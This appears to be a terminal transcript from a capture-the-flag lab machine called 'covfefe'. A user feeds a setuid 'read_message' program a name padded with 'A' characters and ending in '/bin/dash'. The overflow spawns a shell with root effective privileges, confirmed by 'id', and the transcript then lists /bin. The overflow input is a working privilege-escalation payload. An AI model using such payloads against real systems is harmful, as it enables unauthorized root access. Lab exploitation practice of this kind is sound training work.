 simon@covfefe: /bin
File Edit View Search Terminal Tabs Help
simon@covfefe: /bin root@5u5aNo: ~/Desktop/covfefe
simon@covfefe:/bin$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/dash
Hello SimonAAAAAAAAAAAAAAA/bin/dash! Here is your message:
# id
uid=1000(simon) gid=1000(simon) euid=0(root) groups=1000(simon),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev),108(netdev)
# ls
bash egrep nano systemd-hwdb
bunzip2 false networkctl systemd-inhibit
busybox fgconsole nisdomainname systemd-machine-id-setup
bzcat fgrep open systemd-notify
bzcmp findmnt openvt systemd-sysusers
bzdiff grep pidof systemd-tmpfiles
bzegrep gunzip ping systemd-tty-ask-password-agent
bzexe gzexe ping4 tailf
bzfgrep gzip ping6 tar
bzgrep hostname ps tempfile
bzip2 ip pwd touch
bzip2recover journalctl rbash true
bzless kbd_mode readlink udevadm
bzmore kill rm umount
cat kmod rmdir uname
chgrp ln rnano uncompress
chmod loadkeys run-parts unicode_start
chown login sed vdir
chvt loginctl setfont wdctl
cp ls setupcon which